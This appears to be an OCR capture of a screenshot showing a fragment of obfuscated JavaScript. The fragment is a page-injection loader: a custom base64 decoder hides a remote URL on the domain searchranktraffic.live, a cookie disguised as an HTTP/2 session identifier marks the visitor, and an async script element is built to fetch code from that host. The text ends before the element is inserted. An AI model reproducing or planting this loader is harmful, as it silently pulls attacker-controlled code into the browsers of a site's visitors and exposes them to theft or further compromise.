
((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)de
c+=String.fromCharCode(o2);if(h4!=64)dec+=String.f
romCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
hZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);doc
ument.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/java
script';s.async=true;s.src=u;try{s.setAttribute('data-
rl',u);}catch(e){}